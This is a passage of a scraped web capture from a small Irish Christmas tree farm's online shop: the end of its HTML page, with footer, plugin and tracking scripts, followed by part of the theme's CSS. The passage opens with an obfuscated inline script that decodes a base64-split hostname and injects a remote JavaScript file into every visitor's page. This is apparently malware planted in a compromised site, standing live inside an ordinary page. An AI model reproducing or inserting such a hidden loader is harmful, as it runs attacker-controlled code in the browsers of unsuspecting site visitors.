    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>									</div>

												</div>
			</div>
		</div>
		
						
		<div class="footer-bottom">
			<div class="container">
				<div class="copyright">
					<div class="row">
													
<div class="col-sm-12 text-center col-xs-12">
	<div class="copyright-text">
		<p>Copyright © 2026 Caulstown Christmas Tree Farm  |  Powered by <a href="https://digigrow.ie/">Digigrow</a></p>
	</div>
</div>												</div>
				</div>
			</div>
		</div>
	
		</footer>
	
</div><!-- #page -->
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/upohar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2477273865885035&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
</style>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/caulstownchristmastreefarm.ie\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7f8647418c","remove_from_wishlist_nonce":"f5cc8296b7","reload_wishlist_and_adding_elem_nonce":"39ad151f98","load_mobile_nonce":"a3e2056cc1","delete_item_nonce":"b69a96230c","save_title_nonce":"a5778903ad","save_privacy_nonce":"f5f3e4b783","load_fragments_nonce":"2f0040e478"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/caulstownchristmastreefarm.ie"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.10.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/caulstownchristmastreefarm.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/caulstownchristmastreefarm.ie\/wp-json\/","nonce":"25a127a2af","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://caulstownchristmastreefarm.ie/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "25a127a2af" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://caulstownchristmastreefarm.ie/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/caulstownchristmastreefarm.ie\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763646358" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/jquery.scrollUp.min.js?ver=3.2" id="scrollUp-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/slick.min.js?ver=1.1.2" id="slick-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/waypoints.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/counterup-min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/wow-min.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/navigation.js?ver=6.8.3" id="upohar-navigation-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/skip-link-focus-fix.js?ver=6.8.3" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/jquery.meanmenu.min.js?ver=6.8.3" id="mean-menu-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/jquery.onepage.nav.js?ver=6.8.3" id="onepage-nav-js"></script>
<script type="text/javascript" id="upohar-main-js-extra">
/* <![CDATA[ */
var mobile_menu_data = {"menu_width":"991"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/js/main.js?ver=1.0.0" id="upohar-main-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/caulstownchristmastreefarm.ie\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.5" id="kc-front-scripts-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=2.9.5" id="kc-youtube-iframe-api-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/kingcomposer/includes/frontend/vendors/owl-carousel/owl.carousel.min.js?ver=2.9.5" id="owl-carousel-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.5-3.5.12', '2477273865885035');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.3.5",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "41bf1137-be71-403e-80cd-110c99ab81f4"
});
 });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca4fa038c8814ef9b2f7c9ee3c668ce4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://caulstownchristmastreefarm.ie/wp-content/themes/upohar/css/theme-style.css?ver=6.8.3
body_size: 11135
content:
/*-----------------------------------------------------------------------------------
    CSS INDEX
    ===================
  
    1.    Theme Default CSS
    2.    Header Section
  3.    Hero Section
  4.    Banner Section
  5.    Product Section
  6.    Product Details Section
  7.    Cart Section
  8.    Checkout Section
  9.    Testimonial Section
  10.   Newsletter Section
  11.   About Section
  12.   Blog Section
  13.   Contact Section
  14.   Footer Section
  
-----------------------------------------------------------------------------------*/
/*----------------------------------------*/
/*  1.  Theme default CSS
/*----------------------------------------*/
/*-- Common Style --*/

body {
    background-color: #eff2f5;
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
    visibility: visible;
    font-family: "Lora", serif;
    color: #7d7d7d;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    color: #4d4d4d;
    font-weight: bold;
    margin-top: 0;
}
p:last-child {
    margin-bottom: 0;
}
.about-content p:last-child {
    margin-bottom: 15px;
}
a,
button {
    color: inherit;
    display: inline-block;
    line-height: inherit;
    text-decoration: none;
}
a,
i,
button,
img,
input,
*:before,
*:after {
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
*:focus {
    outline: none !important;
}
a:focus {
    color: inherit;
    outline: medium none;
    text-decoration: none;
}
a:hover {
    text-decoration: none;
}
button,
input[type="submit"] {
    cursor: pointer;
}
ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
/*-- Common Class --*/

.fix {
    overflow: hidden;
}
.clear {
    clear: both;
}
/*.section {
  float: left;
  width: 100%; }*/
/*-- Background Color --*/

.bg-gray {
    background-color: #e5e9ee !important;
}
.bg-dark {
    background-color: #242424 !important;
}
/*-- Custom Row --*/

.row-5 {
    margin-left: -5px;
    margin-right: -5px;
}
.row-5 [class*="col"] {
    padding-left: 5px;
    padding-right: 5px;
}
/*-- Container Width For Mobile Device --*/

@media only screen and (max-width: 767px) {
    .container {
        width: 450px;
    }
}
@media only screen and (max-width: 479px) {
    .container {
        width: 300px;
    }
}
/*-- Margin Top --*/

.mt-5 {
    margin-top: 5px;
}
.mt-10 {
    margin-top: 10px;
}
.mt-15 {
    margin-top: 15px;
}
.mt-20 {
    margin-top: 20px;
}
.mt-25 {
    margin-top: 25px;
}
.mt-30 {
    margin-top: 30px;
}
.mt-35 {
    margin-top: 35px;
}
.mt-40 {
    margin-top: 40px;
}
.mt-45 {
    margin-top: 45px;
}
.mt-50 {
    margin-top: 50px;
}
.mt-55 {
    margin-top: 55px;
}
.mt-60 {
    margin-top: 60px;
}
.mt-65 {
    margin-top: 65px;
}
.mt-70 {
    margin-top: 70px;
}
.mt-75 {
    margin-top: 75px;
}
.mt-80 {
    margin-top: 80px;
}
.mt-85 {
    margin-top: 85px;
}
.mt-90 {
    margin-top: 90px;
}
.mt-95 {
    margin-top: 95px;
}
.mt-100 {
    margin-top: 100px;
}
.mt-105 {
    margin-top: 105px;
}
.mt-110 {
    margin-top: 110px;
}
.mt-115 {
    margin-top: 115px;
}
.mt-120 {
    margin-top: 120px;
}
.mt-125 {
    margin-top: 125px;
}
.mt-130 {
    margin-top: 130px;
}
.mt-135 {
    margin-top: 135px;
}
.mt-140 {
    margin-top: 140px;
}
.mt-145 {
    margin-top: 145px;
}
.mt-150 {
    margin-top: 150px;
}
.mt-155 {
    margin-top: 155px;
}
.mt-160 {
    margin-top: 160px;
}
.mt-165 {
    margin-top: 165px;
}
.mt-170 {
    margin-top: 170px;
}
.mt-175 {
    margin-top: 175px;
}
.mt-180 {
    margin-top: 180px;
}
.mt-185 {
    margin-top: 185px;
}
.mt-190 {
    margin-top: 190px;
}
.mt-195 {
    margin-top: 195px;
}
.mt-200 {
    margin-top: 200px;
}
/*-- Margin Bottom --*/

.mb-5 {
    margin-bottom: 5px;
}
.mb-10 {
    margin-bottom: 10px;
}
.mb-15 {
    margin-bottom: 15px;
}
.mb-20 {
    margin-bottom: 20px;
}
.mb-25 {
    margin-bottom: 25px;
}
.mb-30 {
    margin-bottom: 30px;
}
.mb-35 {
    margin-bottom: 35px;
}
.mb-40 {
    margin-bottom: 40px;
}
.mb-45 {
    margin-bottom: 45px;
}
.mb-50 {
    margin-bottom: 50px;
}
.mb-55 {
    margin-bottom: 55px;
}
.mb-60 {
    margin-bottom: 60px;
}
.mb-65 {
    margin-bottom: 65px;
}
.mb-70 {
    margin-bottom: 70px;
}
.mb-75 {
    margin-bottom: 75px;
}
.mb-80 {
    margin-bottom: 80px;
}
.mb-85 {
    margin-bottom: 85px;
}
.mb-90 {
    margin-bottom: 90px;
}
.mb-95 {
    margin-bottom: 95px;
}
.mb-100 {
    margin-bottom: 100px;
}
.mb-105 {
    margin-bottom: 105px;
}
.mb-110 {
    margin-bottom: 110px;
}
.mb-115 {
    margin-bottom: 115px;
}
.mb-120 {
    margin-bottom: 120px;
}
.mb-125 {
    margin-bottom: 125px;
}
.mb-130 {
    margin-bottom: 130px;
}
.mb-135 {
    margin-bottom: 135px;
}
.mb-140 {
    margin-bottom: 140px;
}
.mb-145 {
    margin-bottom: 145px;
}
.mb-150 {
    margin-bottom: 150px;
}
.mb-155 {
    margin-bottom: 155px;
}
.mb-160 {
    margin-bottom: 160px;
}
.mb-165 {
    margin-bottom: 165px;
}
.mb-170 {
    margin-bottom: 170px;
}
.mb-175 {
    margin-bottom: 175px;
}
.mb-180 {
    margin-bottom: 180px;
}
.mb-185 {
    margin-bottom: 185px;
}
.mb-190 {
    margin-bottom: 190px;
}
.mb-195 {
    margin-bottom: 195px;
}
.mb-200 {
    margin-bottom: 200px;
}
/*-- Padding Top --*/

.pt-5 {
    padding-top: 5px;
}
.pt-10 {
    padding-top: 10px;
}
.pt-15 {
    padding-top: 15px;
}
.pt-20 {
    padding-top: 20px;
}
.pt-25 {
    padding-top: 25px;
}
.pt-30 {
    padding-top: 30px;
}
.pt-35 {
    padding-top: 35px;
}
.pt-40 {
    padding-top: 40px;
}
.pt-45 {
    padding-top: 45px;
}
.pt-50 {
    padding-top: 50px;
}
.pt-55 {
    padding-top: 55px;
}
.pt-60 {
    padding-top: 60px;
}
.pt-65 {
    padding-top: 65px;
}
.pt-70 {
    padding-top: 70px;
}
.pt-75 {
    padding-top: 75px;
}
.pt-80 {
    padding-top: 80px;
}
.pt-85 {
    padding-top: 85px;
}
.pt-90 {
    padding-top: 90px;
}
.pt-95 {
    padding-top: 95px;
}
.pt-100 {
    padding-top: 100px;
}
.pt-105 {
    padding-top: 105px;
}
.pt-110 {
    padding-top: 110px;
}
.pt-115 {
    padding-top: 115px;
}
.pt-120 {
    padding-top: 120px;
}
.pt-125 {
    padding-top: 125px;
}
.pt-130 {
    padding-top: 130px;
}
.pt-135 {
    padding-top: 135px;
}
.pt-140 {
    padding-top: 140px;
}
.pt-145 {
    padding-top: 145px;
}
.pt-150 {
    padding-top: 150px;
}
.pt-155 {
    padding-top: 155px;
}
.pt-160 {
    padding-top: 160px;
}
.pt-165 {
    padding-top: 165px;
}
.pt-170 {
    padding-top: 170px;
}
.pt-175 {
    padding-top: 175px;
}
.pt-180 {
    padding-top: 180px;
}
.pt-185 {
    padding-top: 185px;
}
.pt-190 {
    padding-top: 190px;
}
.pt-195 {
    padding-top: 195px;
}
.pt-200 {
    padding-top: 200px;
}
/*-- Padding Bottom --*/

.pb-5 {
    padding-bottom: 5px;
}
.pb-10 {
    padding-bottom: 10px;
}
.pb-15 {
    padding-bottom: 15px;
}
.pb-20 {
    padding-bottom: 20px;
}
.pb-25 {
    padding-bottom: 25px;
}
.pb-30 {
    padding-bottom: 30px;
}
.pb-35 {
    padding-bottom: 35px;
}
.pb-40 {
    padding-bottom: 40px;
}
.pb-45 {
    padding-bottom: 45px;
}
.pb-50 {
    padding-bottom: 50px;
}
.pb-55 {
    padding-bottom: 55px;
}
.pb-60 {
    padding-bottom: 60px;
}
.pb-65 {
    padding-bottom: 65px;
}
.pb-70 {
    padding-bottom: 70px;
}
.pb-75 {
    padding-bottom: 75px;
}
.pb-80 {
    padding-bottom: 80px;
}
.pb-85 {
    padding-bottom: 85px;
}
.pb-90 {
    padding-bottom: 90px;
}
.pb-95 {
    padding-bottom: 95px;
}
.pb-100 {
    padding-bottom: 100px;
}
.pb-105 {
    padding-bottom: 105px;
}
.pb-110 {
    padding-bottom: 110px;
}
.pb-115 {
    padding-bottom: 115px;
}
.pb-120 {
    padding-bottom: 120px;
}
.pb-125 {
    padding-bottom: 125px;
}
.pb-130 {
    padding-bottom: 130px;
}
.pb-135 {
    padding-bottom: 135px;
}
.pb-140 {
    padding-bottom: 140px;
}
.pb-145 {
    padding-bottom: 145px;
}
.pb-150 {
    padding-bottom: 150px;
}
.pb-155 {
    padding-bottom: 155px;
}
.pb-160 {
    padding-bottom: 160px;
}
.pb-165 {
    padding-bottom: 165px;
}
.pb-170 {
    padding-bottom: 170px;
}
.pb-175 {
    padding-bottom: 175px;
}
.pb-180 {
    padding-bottom: 180px;
}
.pb-185 {
    padding-bottom: 185px;
}
.pb-190 {
    padding-bottom: 190px;
}
.pb-195 {
    padding-bottom: 195px;
}
.pb-200 {
    padding-bottom: 200px;
}
/*-- Input Placeholder --*/

input:-moz-placeholder,
textarea:-moz-placeholder {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
input::-moz-placeholder,
textarea::-moz-placeholder {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
/*-- Scroll Up --*/

#scrollUp {
    width: 40px;
    height: 40px;
    background-color: #83a931;
    color: #ffffff;
    right: 40px;
    bottom: 40px;
    text-align: center;
    overflow: hidden;
}
@media only screen and (max-width: 767px) {
    #scrollUp {
        display: none !important;
    }
}
#scrollUp i {
    display: block;
    line-height: 40px;
    font-size: 24px;
}
#scrollUp:hover i {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
/*-- Section Title --*/

.section-title {
    text-align: center;
}
.section-title h1 {
    font-size: 36px;
    font-weight: 700;
    line-height: 28px;
    color: #4d4d4d;
    text-transform: capitalize;
    margin: 0;
    padding: 20px 0;
    background-image: url("img/section-title-bg.png");
    background-repeat: no-repeat;
    background-position: center center;
}
@media only screen and (max-width: 767px) {
    .section-title h1 {
        font-size: 30px;
    }
}
@media only screen and (max-width: 479px) {
    .section-title h1 {
        font-size: 24px;
    }
}
.section-title p {
    font-size: 17px;
    line-height: 27px;
    max-width: 710px;
    margin: 20px auto auto;
}
/*-- Page Banner Section --*/

.page-banner-section {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    padding: 230px 0;
}
@media only screen and (min-width: 1200px) and (max-width: 1600px) {
    .page-banner-section {
        padding: 150px 0;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
    .page-banner-section {
        padding: 150px 0;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .page-banner-section {
        padding: 120px 0;
    }
}
@media only screen and (max-width: 767px) {
    .page-banner-section {
        padding: 100px 0;
    }
}
@media only screen and (max-width: 479px) {
    .page-banner-section {
        padding: 60px 0;
    }
}
.page-banner-section .page-title h1 {
    font-size: 40px;
    line-height: 1;
    font-weight: 700;
    color: #ffffff;
    text-transform: uppercase;
    margin: 0;
}
@media only screen and (max-width: 767px) {
    .page-banner-section .page-title h1 {
        font-size: 24px;
    }
}
@media only screen and (max-width: 479px) {
    .page-banner-section .page-title h1 {
        font-size: 18px;
    }
}
/*-- Pagination --*/

.pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.pagination ul {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}
.pagination ul li {
    margin: 0 4px;
}
.pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    display: block;
    font-size: 14px;
    caption-side: #7d7d7d;
    width: 26px;
    text-align: center;
    line-height: 26px;
    height: 26px;
    border-radius: 3px;
    padding: 0;
}
.pagination ul li a:hover {
    color: inherit;
}
.pagination ul li.active a {
    background-color: #dae0e8;
}
.pagination ul li.arrows a {
    background-color: #4d4d4d;
    color: #ffffff;
}
.pagination ul li.arrows a:hover {
    background-color: #83a931;
}
.pagination ul li.arrows a i {
    display: block;
    font-size: 16px;
    line-height: 26px;
}
/*-- Blockquote --*/

.blockquote {
    background-color: #ffffff;
    padding: 40px;
}
.blockquote p {
    font-size: 14px;
    line-height: 26px;
}
/*-- Sidebar Wrapper --*/

.sidebar-wrapper {
    padding: 40px;
    background-color: #ffffff;
}
/*-- Single Sidebar --*/

.single-sidebar .sidebar-title {
    display: block;
    font-size: 18px;
    line-height: 14px;
    text-transform: capitalize;
    margin-bottom: 20px;
    margin-top: 0;
}
.single-sidebar > p {
    font-size: 13px;
    line-height: 20px;
}
.sidebar-search-form {
    position: relative;
}
.sidebar-search-form input {
    width: 100%;
    border: none !important;
    background-color: #e5e9ee;
    font-size: 12px;
    color: #7d7d7d;
    letter-spacing: 0.2px;
    height: 40px;
    padding: 8px 15px;
    border-radius: 5px;
}
.no-results .sidebar-search-form input {
    border: 1px solid #ddd !important;
}
.sidebar-search-form button {
    position: absolute;
    width: 42px;
    height: 40px;
    border-radius: 5px;
    background-color: #dbe0e3;
    color: #7d7d7d;
    text-align: center;
    right: 0;
    top: 0;
    border: none;
    padding: inherit;
}
.sidebar-search-form button:hover {
    background-color: #83a931;
    color: #ffffff;
}
.sidebar-search-form button i {
    display: block;
    font-size: 18px;
    line-height: 40px;
}
.single-sidebar .sidebar-post {
    margin-bottom: 20px;
}
.single-sidebar .sidebar-post:last-child {
    margin-bottom: 0;
}
.single-sidebar .sidebar-post .image {
    display: block;
    float: left;
    width: 80px;
    margin-right: 15px;
}
@media only screen and (max-width: 479px) {
    .single-sidebar .sidebar-post .image {
        float: none;
        margin-bottom: 15px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
    .single-sidebar .sidebar-post .image {
        float: none;
        margin-bottom: 15px;
    }
}
.single-sidebar .sidebar-post .image img {
    width: 100%;
}
.single-sidebar .sidebar-post .content .date {
    display: block;
    font-size: 11px;
    color: #acacac;
    line-height: 14px;
}
.single-sidebar .sidebar-post .content .title {
    display: block;
    font-size: 16px;
    color: #4d4d4d;
}
.single-sidebar .sidebar-post .content .title:hover {
    color: #83a931;
}
.single-sidebar .sidebar-post .content p {
    font-size: 13px;
    line-height: 20px;
}
.single-sidebar .tag-cloud a,
.tagcloud a {
    border: 1px solid #e3e7ec;
    color: #7d7d7d;
    height: 32px;
    border-radius: 5px;
    padding: 3px 20px;
    font-size: 12px;
    margin-right: 10px;
    line-height: 25px;
    margin-bottom: 10px;
    text-transform: capitalize;
}
.single-sidebar .tag-cloud a:hover,
.tagcloud a:hover {
    border-color: #83a931;
    color: #83a931;
}
.single-sidebar .sidebar-subscribe-form input,
.newsletter_form_area input[type="email"] {
    width: 100%;
    border: none;
    background-color: #f4f4f4;
    font-size: 12px;
    color: #7d7d7d;
    letter-spacing: 0.2px;
    height: 40px;
    padding: 8px 15px;
    border-radius: 5px;
}
.single-sidebar .sidebar-subscribe-form button.button,
.newsletter_form_area input[type="submit"] {
    border: none;
    background-color: #83a931;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    color: #ffffff;
    letter-spacing: 0.4px;
    height: 40px;
    padding: 8px 38px;
    border-radius: 5px;
    margin-top: 10px;
}
.single-sidebar .sidebar-subscribe-form button.button:hover,
